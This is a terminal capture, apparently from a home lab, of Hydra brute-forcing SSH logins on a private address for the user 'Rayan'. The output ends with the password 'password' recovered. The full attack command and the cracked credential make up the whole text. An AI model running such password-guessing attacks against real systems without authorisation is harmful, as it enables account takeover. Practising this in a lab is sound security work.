 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo hydra -l Rayan -P /home/kali/Desktop/New\ File ssh://192.168.211.133
 -v
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-19 12:
53:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1
 try per task
[DATA] attacking ssh://192.168.211.133:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://Rayan@192.168
.211.133:22
[INFO] Successful, password authentication is supported by ssh://192.168.211.
133:22
[STATUS] attack finished for 192.168.211.133 (waiting for children to complet
e tests)
[22][ssh] host: 192.168.211.133   login: Rayan   password: password
1 of 1 target successfully completed, 1 valid password found